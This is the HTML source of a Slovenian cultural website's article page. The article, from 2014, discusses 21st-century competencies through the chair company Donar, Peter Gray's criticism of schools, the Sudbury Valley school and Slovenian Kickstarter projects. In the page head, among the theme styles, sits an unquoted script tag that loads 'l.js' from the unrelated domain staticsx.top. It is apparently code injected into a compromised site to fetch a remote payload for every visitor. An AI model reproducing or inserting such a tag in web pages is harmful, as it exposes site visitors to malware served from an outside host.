                    "@id": "https://ventilatorbesed.com/kompetence-in-vescine/",
                    "name": "Kompetence in veščine"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-180x180.png" />
<meta name="msapplication-TileImage" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/cropped-ventilatorbesed_logo1_272-270x270.png" />
<script type="454466c8271cd69d51d46dcb-text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.podrobneje_button > a {
	color: #0C7CD5 !important;
	font-size: 14px !important;
}

.podrobneje_button > a:hover {
	color: white !important;
	font-size: 14px !important;
	background-color: #0C7CD5 !important; 
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #5a9fd0;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #5a9fd0;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5a9fd0;
                }
                .tdm-btn-style1 {
					background-color: #5a9fd0;
				}
				.tdm-btn-style2:before {
				    border-color: #5a9fd0;
				}
				.tdm-btn-style2 {
				    color: #5a9fd0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5a9fd0;
                    -moz-box-shadow: 0 2px 16px #5a9fd0;
                    box-shadow: 0 2px 16px #5a9fd0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5a9fd0;
                    -moz-box-shadow: 0 4px 26px #5a9fd0;
                    box-shadow: 0 4px 26px #5a9fd0;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="454466c8271cd69d51d46dcb-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-18386 single-format-standard wp-featherlight-captions kompetence-in-vescine global-block-template-2 td-wpml wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni" class="td-mobile-main-menu"><li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ventilatorbesed-108521297272117" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meni-zgoraj" class="top-header-menu"><li id="menu-item-52513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-52513"><a href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a></li>
<li id="menu-item-52514" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52514"><a href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://ventilatorbesed.com/splosni-pogoji/" rel="privacy-policy">Splošni pogoji</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://ventilatorbesed.com/">
                <img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
                <span class="td-visual-hidden">Ventilator besed</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696fb1f8ec003_rand td_block_template_2">
<style>
/* custom css */
.td_uid_1_696fb1f8ec003_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696fb1f8ec003_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="content_block" id="custom_post_widget-202"></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img class="td-retina-data lazyload" data-retina="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/270;" />
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://ventilatorbesed.com/">
			<img data-src="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png" alt="ventilatorbesed.com" title="ventilatorbesed" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 271px; --smush-placeholder-aspect-ratio: 271/96;" />
		</a>
	    </div>
    <div class="menu-glavni-meni-container"><ul id="menu-glavni-meni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-478"><a href="https://ventilatorbesed.com/category/kultura/">Kultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479"><a href="https://ventilatorbesed.com/category/kultura/poezija/">Poezija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://ventilatorbesed.com/category/intervjuji-in-pisanja/">Intervjuji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/">Ustvarjalna Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://ventilatorbesed.com/category/ustvarjalna-slovenija/otroski-koticek/">Otroški kotiček</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1053"><a href="https://ventilatorbesed.com/category/natecaji/">Natečaji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://ventilatorbesed.com/category/fotogalerija/">Fotogalerija</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://ventilatorbesed.com/category/dogodkovnik/">Dogodkovnik</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1051"><a href="https://ventilatorbesed.com/category/nagradne-igre/">Nagradne igre</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ventilatorbesed.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="View all posts in Pisanja" class="entry-crumb" href="https://ventilatorbesed.com/category/pisanja/">Pisanja</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kompetence in veščine</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18386" class="post-18386 post type-post status-publish format-standard has-post-thumbnail category-pisanja" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://ventilatorbesed.com/category/pisanja/">Pisanja</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kompetence in veščine</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Avtor:</div> <a href="https://ventilatorbesed.com/author/skrbnik/">skrbnik</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-22T05:35:54+00:00" >22. maja, 2014</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://ventilatorbesed.com/kompetence-in-vescine/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-18386">195</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>Pripravljeni na prihodnost?</p>
<div class=&quot;news_post_intro&quot;>&quot;Naša ključna kompetenca je zmožnost razvoja novih, nišnih izdelkov ter  prepoznavanje oblike kot pomembne dodane vrednosti,&quot; pravi Matej Feguš,  direktor podjetja Donar. V podjetju s trinajstimi zaposlenimi, v katerem  izdelujejo stole, obvladovanje različnih veščin in kompetenc sploh ni  vprašanje. Rezultat pristopa, ki združuje poznavanje materialov in  tehnologij ter ni omejeno zgolj na ergonomijo in izdelavo, ter uporabe  oblikovalskega razmišljanja in nenehnega izboljševanja procesov je stol  Beatnik, ki združuje vse našteto v novem doživetju sedenja in  spremljanja multimedijskih vsebin z mobilnih naprav. </div>
<div class=&quot;news_post_content&quot;>V Donarju se pri razvoju ne omejujejo zgolj na hišno znanje, temveč  ga nadgrajujejo z znanjem zunanjih strokovnjakov. &quot;Prednost je v  izmenjavi idej, stremljenju k boljšim oziroma bolj unikatnim in  prepoznavnim rešitvam,&quot; pravi Feguš. Beatnik denimo sestavlja šestih  različnih lamel, ki pa so vse izdelane po istem kalupu, kar znatno  zmanjša ceno razvoja in izdelave. Do take rešitve so prišli v  sodelovanju z oblikovalskim podjetjem. Oblikovanje tako ni zgolj oblika,  pač pa tudi rešitev nekaterih procesov, pojasni. </p>
<p>Ali je Donar  podjetje, pripravljeno za prihodnost? Čeprav deluje v tradicionalni  panogi, goji številne veščine in kompetence, ki jih različni avtorji in  raziskave navajajo kot kompetence za 21. stoletje. Te segajo od  sposobnosti vživljanja v druge, razumevanja in predvidevanja potreb  ljudi, selekcioniranja informacij in razumevanja novih tehnologij do  sposobnosti za delovanje v različnih kulturnih okoljih in tvorno  sodelovanje med ljudmi različnih profilov. </p>
<p>Ustvarjalnost, podjetnost, kritičnost</p>
<p>Posamezni  avtorji ključne kompetence prihodnosti imenujejo z različnimi imeni in  jih delijo v različno razdelane kategorije, jih lahko v grobem razdelimo  v tri skupine:</p>
<p><b>Družbene kompetence</b>: sem sodijo poznavanje  in sposobnost vživljanja v različne kulture, znanje tujih jezikov,  učinkovito in jasno sporazumevanje, sposobnost vživljanja v druge  (empatija), sposobnost sodelovanja in sporazumevanja z drugačnimi (ta se  denimo kaže v tem, da oblikovalec in tehnolog učinkovito in uspešno  delata pri skupnem projektu, četudi nanj gledata vsak s svojega zornega  kota).</p>
<p><b>Informacijske kompetence</b>: poplavo informacij je  mogoče strukturirati, filtrirati in jim podeliti smisel. Tako lahko iz  informacijskega šuma izluščimo sporočilo in ga smiselno predamo naprej,  kar zahteva sposobnost analiziranja informacij, izdelovanja modelov in  statističnih analiz ter kvantitativno mišljenje.<br /><b><br />
Kompetence kritičnega in inovativnega razmišljanja</b>:  te obsegajo obvladovanje prepletanja različnih tehnologij in strokovnih  področij, tako naravoslovnih kot družboslovnih, iskanje inovativnih  rešitev, sposobnost kritičnega razmisleka o medijskih vsebinah in drugih  informacijah, pa tudi dobro staro radovednost, brez katere bi svet  obstal.</p>
<p>V svetu, v katerem bodo rutinska in ponavljajoča se  opravila že kmalu dokončno prevzeli stroji, poslušnost, vodljivost in  ubogljivost ter nekritično sprejemanje avtoritete in informacij niso  lastnosti, ki bi jih pričakovali od odraslih. Namesto tega si želimo  ustvarjalne, samoiniciativne, kritične, radovedne in podjetne ljudi, ki  zmorejo reševati zapletene globalne probleme. In vedno znova smo  razočarani, ker je takih ljudi premalo. </p>
<p>Pogosto s prstom kažemo  na šolski sistem, ki je še vedno zastavljen tako kot na svojih začetkih,  ti pa segajo v čas pospešene industrializacije. Šola v svoje kolesje  sprejme šestletnike, jih obremeni z obsežnim učnim načrtom, z domačimi  nalogami, z nenehnim preverjanjem znanja, z učenjem na pamet in z  reprodukcijo. Od njih zahteva poslušnost in sledenje navodilom, dvomu v  informacije in učiteljevo avtoriteto pa ne namenja veliko prostora.  Končni &quot;izdelek&quot; je mladostnik z določenim naborom znanj in veščin, ki  naj bi bile pri vseh približno enake oziroma naj bi ustrezale določenim  merilom. Četudi smo ljudje različni.</p>
<p>Šola ubija željo po učenju<br />
Peter Gray, raziskovalec, ki se  ukvarja s tem, kako se otroci učijo, zdajšnji šolski sistem primerja z  zaporom, v katerem se morajo otroci pokoravati pravilom in zahtevam,  kakršnim se odrasli niso pripravljeni. Ugotavlja, da zahtevnejši učni  načrti, večje število šolskih ur in vse daljše obvezno šolanje ne  prinašajo želenih rezultatov – bolje izobraženih in usposobljenih  mladih. Razlog za to naj bi bil v tem, da šolski sistem ne upošteva  osnovnih načel učenja otrok.</p>
<p> &quot;Otroci pridejo na svet čudovito  zasnovani, namreč tako, da lahko usmerjajo svoje izobraževanje.  Obdarjeni so z močnimi instinkti za učenje, ki obsegajo radovednost,  igrivost, sociabilnost, pozornost na dejavnosti okrog sebe, željo po  rasti in po tem, da bi zmogli, kar zmorejo starejši otroci in odrasli,&quot;  pravi v članku, ki je bil avgusta lani objavljen na spletnem portalu  Salon. In nadaljuje: &quot;Ta neverjetna želja in sposobnost za učenje ne  ugasne, ko otroci dosežejo starost pet ali šest let. Ugasnemo jo mi, s  prisilnim šolanjem. Najpomembnejša in najbolj trajna lekcija, ki jo  otroci dobijo v šolskem sistemu, je, da je učenje delo, ki se mu je  treba izogibati, kadar je le mogoče.&quot;</p>
<p>Šola otrok ne opremi za  delovanje v sodobnem svetu, kaj šele v prihodnosti. Še več, nekaterih  veščin, kot so samostojnost, preračunano tveganje, učenje na napakah in  ustvarjalnost, se celo odučimo, ugotavlja Blaž Zupan, asistent na  Ekonomski fakulteti v Ljubljani, član katedre za podjetništvo in  podjetnik, ki se ukvarja z uvajanjem podjetnosti v šole. &quot;Idealna šola  bi morala spodbujati posameznikove individualne sposobnosti, ne pa jih  ukalupljati. Morala bi prepoznati in dejavno razvijati talente otrok,  spodbujati ustvarjalno samozavest, drugačnost, inovativnost, podjetnost,  ustvarjalnost. Učitelji bi jih morali spodbujati k učenju na napakah,  preizkušanju in popravljanju rezultatov in izpeljevanju projektov v  resničnosti, ne le v obliki seminarskih nalog. Večji poudarek bi moral  biti namenjen delu v skupinah, empatiji, učinkoviti komunikaciji in delu  z drugačnimi ljudmi,&quot; pravi. </p>
<p>Izzivi so kompleksni in multidisciplinarni<br />
Večina  izzivov, s katerimi se srečujemo dandanes, je kompleksnih in  multidisciplinarnih. Zahtevajo nove pristope, drugačne poglede, tvorno  sodelovanje različnih strok. Za to pa potrebujemo različna znanja in  kompetence, razporejene v obliki črke T. Navpična črta obsega  poglobljeno strokovno znanje z izbranega področja, prečna pa širše  razumevanje sveta okrog sebe, komunikacijske sposobnosti in dovolj dobro  poznavanje komplementarnih strok, da lahko kot strokovnjak tvorno  sodelujemo v ekipi različnih ljudi, pojasni Zupan. </p>
<p>Ali če  vzamemo za primer podjetje Donar: ergonom zelo dobro obvlada svojo  stroko, hkrati pa dovolj dobro pozna izzive proizvodnje, oblikovanja in  trženja, razume potrebe in zahteve sodobnega potrošnika ter ima razvite  komunikacijske sposobnosti. Tako lahko pri zasnovi novega stola dejavno  sodeluje z strokovnjaki s teh področij, saj je le tako, skupno, mogoče  ustvariti odličen in inovativen stol. </p>
<p>Kaj je kompetenca?</p>
<p>OECD  kompetence opredeljuje takole: &quot;Kompetenca je več kot zgolj znanje ali  veščina. Obsega sposobnost izpolnjevanja kompleksnih zahtev tako, da  pritegne in mobilizira psihosocialne vire (skupaj z veščinami in osebnim  odnosom) v vsakem posameznem kontekstu. Primer: sposobnost učinkovitega  komuniciranja izhaja iz posameznikovega znanja jezika, praktičnega  poznavanja informacijskih tehnologij in odnosa do oseb, s katerimi  komunicira.&quot;</p>
<p>Šola Sudbury Valley – brez pouka, vendar z odličnimi učenci<br />
Glede  na uveljavljene šolske standarde bi ji le stežka rekli šola. Učenci so  stari od štiri do osemnajst let in ves dan počnejo, kar koli želijo, da  le ne kršijo šolskih pravil, ki so jih skupaj z zaposlenimi določili na  šolskem zboru. Pravila niso povezana z učenjem, marveč z vzdrževanjem  miru in reda. Šolo obiskuje približno 150 učencev, zanje skrbi deset  zaposlenih, sprejmejo pa vsakega učenca, ki se želi vpisati. </p>
<p>Na  prvi pogled nesmiselna ureditev, in vendar je spremljanje nekdanjih  učencev pokazalo, da so se brez težav vključili v nadaljnje šolanje na  univerzah, se zaposlili in razvili uspešne kariere na različnih  področjih. Grey pravi, da je sistem s 45-letno tradicijo, ki ga zdaj  uporabljajo v nekaj več kot dvajsetih šolah v ZDA, uspešen, saj  optimizira otroške sposobnosti za samostojno učenje. <br />
Ponuja jim namreč: </p>
<ul>
<li>neomejene možnosti za igro in raziskovanje, s čimer jim omogoča, da sledijo lastnim interesom,</li>
<li>dostop do različnih skrbnih in razgledanih odraslih, ki so pomočniki in ne sodniki oziroma ocenjevalci,</li>
<li>svobodno mešanje otrok in najstnikov, ki oblikuje veliko primernejše okolje za učenje kot zgolj druženje otrok na isti ravni,</li>
<li>sodelovanje v stabilni, moralni in demokratični skupnosti, v kateri pridobijo občutek odgovornosti za druge, ne le zase.</li>
</ul>
<p>
Zvezdniki množičnega financiranja</p>
<p>V  minulem letu so mlada slovenska podjetja na platformi za množično  financiranje Kickstarter pisala zgodbo o uspehu, ki ni ostala neopažena  niti v tujini. LLSTOL, ki je leta 2012 prebil led, Boomerang in stojalo  za iPad, ki je izredno uspešno sledilo še istega leta, sta bila znanilca  slovenske ofenzive. Prvi uspešni zgodbi sta spodbudili številne mlade  in nadarjene oblikovalce ter podjetnike, da tudi sami izpeljejo kampanjo  množičnega financiranja in tako dobijo zagonska sredstva za svoje  projekte. </p>
<p>Musguard odstranljivi in zložljivi blatnik za kolo je  prepričal več kot 1300 podpornikov, za Lumu merilnik svetilnosti za  mobilne telefone so ciljnih 20.000 dolarjev zbrali v petih urah, za  zagon proizvodnje lesenih fotoaparatov ONDU je Elvis Halilovič zbral  desetkrat več denarja, kot je bil njegov cilj. Podobno so ciljne zneske  daleč presegle kampanje za Red Pitaya, napravo, ki pametni telefon  preobrazi v natančen merilni instrument, obesek Chipolo, ki vam pomaga  poiskati izgubljene ali založene predmete, ter pogon za električno kolo  Flykly, za katerega so oktobra in novembra lani zbrali neverjetnih  700.000 dolarjev.</p>
